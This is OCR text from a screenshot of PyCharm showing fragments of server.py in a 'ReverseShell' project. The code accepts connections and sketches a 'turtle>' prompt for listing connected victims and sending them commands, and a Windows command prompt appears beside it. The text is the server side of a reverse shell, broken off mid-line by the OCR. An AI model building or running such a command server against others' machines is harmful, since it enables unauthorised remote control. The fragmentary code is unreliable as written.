 ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\server.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell server.py server
Project server.py
ReverseShell (C:\Users\user pc\Desktop\Reverse
client.py
server.py
External Libraries
conn, address = s.accept()
s.setblocking(1) # prevents timeout
all_connections.append(conn)
all_address.append(address)
print("Connection has been established :" + address[0])
except:
print("Error accepting connections")
# 2nd thread functions - 1) See all the clients 2) Select a client 3) Send commands to the connected client
# Interactive prompt for sending commands
# turtle> list
# 1 Friend-A
# 2 Friend-B
# 3 Friend-C
def start_turtle():
cmd = input('turtle> ')
if cmd =
list
elif 'se
Command Prompt
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Users\user pc>select 2
83:1 CRLF UTF-8